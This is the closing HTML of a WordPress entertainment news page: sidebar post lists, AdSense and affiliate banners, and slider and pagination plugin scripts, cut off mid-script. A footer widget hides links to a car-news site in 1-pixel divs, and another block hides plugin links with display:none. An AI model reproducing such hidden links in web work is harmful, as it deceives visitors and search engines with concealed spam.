<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/" rel="bookmark">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/leonardo-dicaprios-appian-way-joins-the-lake-ahead-of-sundance-world-premiere/" rel="bookmark">Leonardo DiCaprio’s Appian Way Joins &#8216;The Lake&#8217; Ahead of Sundance World Premiere</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/" rel="bookmark">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/" rel="bookmark">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-film-festival-announces-2026-trailblazer-and-vanguard-award-honorees/" rel="bookmark">Sundance Film Festival Announces 2026 Trailblazer and Vanguard Award Honorees</a></div></li></ul>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.jdoqocy.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8002074020"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="category-posts-3" class="widget cat-post-widget"><h3 class="widget-title">Tribeca 2023</h3><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/uruguay-selects-dont-you-let-me-go-as-its-oscar-submission/" rel="bookmark">Uruguay Selects Don’t You Let Me Go as Its Oscar Submission</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/she-loved-blossoms-more-yannis-veslemes-blends-sci-fi-horror-and-dark-comedy-in-surreal-tale-of-grief/" rel="bookmark">“She Loved Blossoms More”: Yannis Veslemes Blends Sci-Fi, Horror and Dark Comedy in Surreal Tale of Grief</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lucia-garibaldis-dystopian-sci-fi-a-bright-future-to-world-premiere-at-tribeca/" rel="bookmark">Lucía Garibaldi’s Dystopian Sci-Fi A Bright Future to World Premiere at Tribeca</a></div></li></ul>
</aside><aside id="search-3" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT 2021 vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="7838703555"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.tkqlhce.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="search-4" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><table><tr><td width="320px">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<td></tr>
</table></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/the-mortuary-assistant-brings-a-cult-horror-game-to-theaters-this-february/">The Mortuary Assistant Brings a Cult Horror Game to Theaters This February</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_24277 = function($) {$('#metaslider_24277').addClass('flexslider');
            $('#metaslider_24277').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_24277');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_24277')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_24277');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_24277');
        };
        var timer_metaslider_24277 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_24277, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_24277, 1) : metaslider_24277(window.jQuery);
        };
        timer_metaslider_24277();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
